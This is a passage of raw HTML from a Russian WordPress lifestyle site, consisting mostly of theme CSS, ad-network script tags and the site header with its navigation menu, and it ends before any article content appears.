{color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-3463 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
